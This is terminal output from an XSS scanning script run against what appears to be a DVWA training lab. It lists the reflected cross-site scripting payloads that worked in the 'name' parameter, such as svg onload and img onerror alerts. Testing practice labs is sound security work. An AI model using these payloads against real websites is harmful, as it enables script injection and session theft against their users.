 └─$ python3 XSS_test.py -t "http://5/vulnerabilities/xss_r/" -F xss-quick.txt -p name -m GET -c "PHPSESSID=g3l7l408k9jicoltdm
security=high"
Testing Parameter: name
100%| | 39/39 [00:00<00:00, 49.42it/s]
12/27/2022 06:33:54 PM
[+] XSS vulnerability found in parameter: name, using payload: javascript:alert(1)//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: <svg/onload=alert(1)>//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: <img onload=alert(1)>//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: <img src=x onerror=prompt(1)>//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: <a href="javascript:alert(1)" onmouseover=alert(1)>INJECTX HOVER</a>
[+] XSS vulnerability found in parameter: name, using payload: onmouseover="document.cookie=true;">//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: alert(1)>//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: <h1>INJECTX</h1>